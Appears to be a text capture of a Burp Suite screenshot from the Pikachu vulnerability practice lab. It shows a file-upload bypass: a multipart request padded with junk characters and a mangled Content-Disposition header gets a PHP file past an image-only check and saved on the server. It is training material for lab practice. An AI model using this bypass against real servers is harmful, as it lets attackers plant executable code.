 Raw Params Headers Hex
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.157.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------120080963935208772504267639564
8 Content-Length: 1219
9 Origin: http://192.168.157.131
10 Connection: close
11 Referer: http://192.168.157.131/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=nh6ho0i8hel9b8m6scqpttv0d2
13 Upgrade-Insecure-Requests: 1
添加大量垃圾字符，我这里测试添加了五十万的
14
15 -----------------------------120080963935208772504267639564
16 Content-Disposition: aaaaaaaaaaform-data; name="uploadfile"; filename="
1113.php"
17
18 Content-Type: image/jpeg
19
Raw Headers Hex Render
Pikachu 漏洞练习平台 pika~pika~
unsafe upfileupload > 客户端check
这里只允许上传图片o！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/1113.php
微信号: HackRead